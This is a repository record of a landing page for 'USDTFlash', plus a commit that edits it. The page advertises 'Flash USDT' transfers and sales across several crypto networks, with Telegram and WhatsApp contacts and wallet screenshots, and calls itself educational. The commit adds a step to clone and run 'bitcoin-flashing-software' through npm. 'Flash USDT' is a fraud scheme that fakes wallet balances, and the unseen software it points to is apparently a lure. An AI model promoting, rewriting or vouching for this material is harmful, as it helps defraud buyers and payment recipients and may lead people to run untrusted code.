
==== index.html @ 22fcb393 "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="description" content="USDTFlash — Fastest Flash USDT Transfer & Educational Platform. Lightning-fast USDT transactions across TRC20, ERC20, BEP20, and Fantom networks." />
  <meta name="keywords" content="flash usdt, usdt transfer, crypto flash, tron usdt, ethereum usdt, flash sell, usdt wallet, flashusdt, usdt gateway, instant transfer" />
  <meta name="author" content="USDTFlash" />
  <title>⚡ USDTFlash — Fastest USDT Transfer & Educational Platform</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&display=swap" rel="stylesheet">
  <style>
    body {
      margin: 0;
      font-family: "Inter", sans-serif;
      background-color: #0f172a;
      color: #f8fafc;
      line-height: 1.6;
    }
    header {
      background: linear-gradient(90deg, #06b6d4, #0ea5e9);
      padding: 1.5rem;
      text-align: center;
      color: white;
    }
    h1 {
      font-size: 2rem;
      margin: 0;
    }
    section {
      max-width: 900px;
      margin: 2rem auto;
      padding: 1rem;
      background: #1e293b;
      border-radius: 12px;
      box-shadow: 0 0 20px rgba(0,0,0,0.4);
    }
    h2 {
      color: #38bdf8;
      border-bottom: 2px solid #38bdf8;
      padding-bottom: 5px;
    }
    ul {
      list-style-type: "⚡ ";
      padding-left: 1.2rem;
    }
    a {
      color: #38bdf8;
      text-decoration: none;
    }
    a:hover {
      text-decoration: underline;
    }
    .screenshots img {
      width: 48%;
      border-radius: 10px;
  margin: 1%;
      transition: transform 0.3s ease;
    }
    .screenshots img:hover {
      transform: scale(1.03);
    }
    footer {
      text-align: center;
      margin-top: 2rem;
      padding: 1rem;
      font-size: 0.9rem;
      background-color: #0f172a;
      color: #94a3b8;
    }
    .cta {
      text-align: center;
      margin-top: 2rem;
    }
    .cta a {
      background: #38bdf8;
      color: #0f172a;
      padding: 0.8rem 1.5rem;
      border-radius: 8px;
      font-weight: 600;
      transition: background 0.3s ease;
    }
    .cta a:hover {
      background: #0ea5e9;
    }
  </style>
</head>
<body>
  <header>
    <h1>⚡ USDTFlash</h1>
    <p>Fastest USDT Transfer & Educational Platform</p>
  </header>

  <section>
    <h2>🚀 Features</h2>
    <ul>
      <li>Instant USDT Transfers across TRC20 & ERC20 networks</li>
      <li>Sell Flash USDT directly and securely</li>
      <li>Multi-Wallet Compatibility (Binance, Trust Wallet, MetaMask, etc.)</li>
      <li>High-Speed Flash System for real-time balance updates</li>
      <li>Easy Integration with wallets and dApps</li>
    </ul>
  </section>
 <section>
    <h2>🪙 Supported Networks</h2>
    <ul>
      <li>TRON (TRC20)</li>
      <li>Ethereum (ERC20)</li>
      <li>Binance Smart Chain (BEP20)</li>
      <li>Fantom (FTM)</li>
    </ul>
  </section>

  <section>
    <h2>📸 Screenshots</h2>
    <div class="screenshots">
      <img src="https://i.ibb.co.com/6RTkQMT/Screenshot-2024-10-20-12-33-54-431-com-wallet-crypto-trustapp.jpg" alt="Wallet Screenshot 1">
      <img src="https://i.ibb.co.com/8PNJ6jQ/Screenshot-2024-10-20-12-35-19-677-com-wallet-crypto-trustapp.jpg" alt="Wallet Screenshot 2">
      <img src="https://i.ibb.co.com/1fJvZC0/Screenshot-2024-10-20-12-35-11-115-com-wallet-crypto-trustapp.jpg" alt="Wallet Screenshot 3">
      <img src="https://i.ibb.co.com/1JcjmkP/Screenshot-2024-10-20-12-34-59-849-com-wallet-crypto-trustapp.jpg" alt="Wallet Screenshot 4">
    </div>
  </section>

  <section>
    <h2>💬 Connect with Us</h2>
    <p>📱 Telegram: <a href="https://t.me/flashanthony" target="_blank">@flashanthony</a></p>
    <p>💬 WhatsApp: <a href="https://wa.me/+15812424981" target="_blank">+1 581 242 4981</a></p>
  </section>

  <section class="cta">
    <a href="https://github.com/" target="_blank">⭐ Star this Project on GitHub</a>
  </section>

  <footer>
    <p>⚠️ Disclaimer: For educational and research purposes only. Always follow crypto laws and regulations.</p>
    <p>© 2025 USDTFlash. All rights reserved.</p>
  </footer>
</body>
</html>

==== commit 5617ef6b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,81 +8,7 @@
   <meta name="author" content="USDTFlash" />
   <title>⚡ USDTFlash — Fastest USDT Transfer & Educational Platform</title>
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&display=swap" rel="stylesheet">
-  <style>
-    body {
-      margin: 0;
-      font-family: "Inter", sans-serif;
-      background-color: #0f172a;
-      color: #f8fafc;
-      line-height: 1.6;
-    }
-    header {
-      background: linear-gradient(90deg, #06b6d4, #0ea5e9);
-      padding: 1.5rem;
-      text-align: center;
-      color: white;
-    }
-    h1 {
-      font-size: 2rem;
-      margin: 0;
-    }
-    section {
-      max-width: 900px;
-      margin: 2rem auto;
-      padding: 1rem;
-      background: #1e293b;
-      border-radius: 12px;
-      box-shadow: 0 0 20px rgba(0,0,0,0.4);
-    }
-    h2 {
-      color: #38bdf8;
-      border-bottom: 2px solid #38bdf8;
-      padding-bottom: 5px;
-    }
-    ul {
-      list-style-type: "⚡ ";
-      padding-left: 1.2rem;
-    }
-    a {
-      color: #38bdf8;
-      text-decoration: none;
-    }
-    a:hover {
-      text-decoration: underline;
-    }
-    .screenshots img {
-      width: 48%;
-      border-radius: 10px;
-  margin: 1%;
-      transition: transform 0.3s ease;
-    }
-    .screenshots img:hover {
-      transform: scale(1.03);
-    }
-    footer {
-      text-align: center;
-      margin-top: 2rem;
-      padding: 1rem;
-      font-size: 0.9rem;
-      background-color: #0f172a;
-      color: #94a3b8;
-    }
-    .cta {
-      text-align: center;
-      margin-top: 2rem;
-    }
-    .cta a {
-      background: #38bdf8;
-      color: #0f172a;
-      padding: 0.8rem 1.5rem;
-      border-radius: 8px;
-      font-weight: 600;
-      transition: background 0.3s ease;
-    }
-    .cta a:hover {
-      background: #0ea5e9;
-    }
-  </style>
+  <link rel="stylesheet" href="style.css">
 </head>
 <body>
   <header>
@@ -93,14 +19,15 @@
   <section>
     <h2>🚀 Features</h2>
     <ul>
-      <li>Instant USDT Transfers across TRC20 & ERC20 networks</li>
+      <li>Instant USDT Transfer across TRC20 & ERC20 networks</li>
       <li>Sell Flash USDT directly and securely</li>
-      <li>Multi-Wallet Compatibility (Binance, Trust Wallet, MetaMask, etc.)</li>
+      <li>Multi-Wallet Compatibility — supports Binance, Trust Wallet, MetaMask, Atomic Wallet, and more</li>
       <li>High-Speed Flash System for real-time balance updates</li>
       <li>Easy Integration with wallets and dApps</li>
     </ul>
   </section>
- <section>
+
+  <section>
     <h2>🪙 Supported Networks</h2>
     <ul>
       <li>TRON (TRC20)</li>
@@ -126,13 +53,25 @@
     <p>💬 WhatsApp: <a href="https://wa.me/+15812424981" target="_blank">+1 581 242 4981</a></p>
   </section>
 
+  <section>
+    <h2>⚙️ Installation</h2>
+    <p>This application requires <a href="https://nodejs.org" target="_blank">Node.js</a> to run.</p>
+    <pre>
+git clone bitcoin-flashing-software/public-release
+npm install && npm install electron
+npm start
+    </pre>
+  </section>
+
   <section class="cta">
     <a href="https://github.com/" target="_blank">⭐ Star this Project on GitHub</a>
   </section>
 
   <footer>
-    <p>⚠️ Disclaimer: For educational and research purposes only. Always follow crypto laws and regulations.</p>
+    <p>⚠️ Disclaimer: This tool is for educational and research purposes only. Always comply with relevant crypto laws.</p>
     <p>© 2025 USDTFlash. All rights reserved.</p>
   </footer>
+
+  <script src="script.js"></script>
 </body>
 </html>
